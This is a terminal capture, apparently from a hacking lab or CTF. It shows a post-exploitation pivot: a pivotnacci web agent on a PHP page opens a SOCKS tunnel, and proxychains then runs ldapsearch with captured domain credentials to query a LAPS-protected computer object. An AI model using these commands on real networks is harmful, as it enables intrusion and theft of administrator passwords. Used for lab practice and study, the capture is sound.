 /ciberreserva/sigma ✔ 48s 00:05:07
pivotnacci  http://192.168.56.110:8001/dashboard/info.php --password "c1b3rr353rv4" -A 'Mozilla/5.0 (Windows NT 10.
0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36' -v
INFO:__main__:Agent in http://192.168.56.110:8001/dashboard/info.php returned the following session {'PHPSESSID': 'eb7
63tpn0ctgeu79lg6g4gpd8h'}
INFO:__main__:Socks server => 127.0.0.1:1080
INFO:pivotnaccilib.server:Request from 127.0.0.1:41714
INFO:pivotnaccilib.server:Closing socket with 127.0.0.1:41714
/ciberreserva/sigma ✔ 00:02:12
netstat -tlpn | grep 1080
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
tcp 0 0 127.0.0.1:1080 0.0.0.0:* LIS
TEN 26901/python3
/ciberreserva/sigma ✔ 00:02:21
/ciberreserva/sigma 255 ✘ 00[45/192]
proxychains4 -q ldapsearch -H ldap://zeta.ciberreserva.com -x -D "lprieto@ciberreserva.com" -w "S1gm4C1b3rR3s3rv4" -b "dc=ciberreserva,dc=com" "(sAMAccountName=sigma$)"
# extended LDIF
#
# LDAPv3
# base <dc=ciberreserva,dc=com> with scope subtree
# filter: (sAMAccountName=sigma$)
# requesting: ALL
#
# SIGMA, File Servers, LAPS, CIBERRESERVA.COM
dn: CN=SIGMA,OU=File Servers,OU=LAPS,DC=CIBERRESERVA,DC=COM
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: user
objectClass: computer
cn: SIGMA
distinguishedName: CN=SIGMA,OU=File Servers,OU=LAPS,DC=CIBERRESERVA,DC=COM
instanceType: 4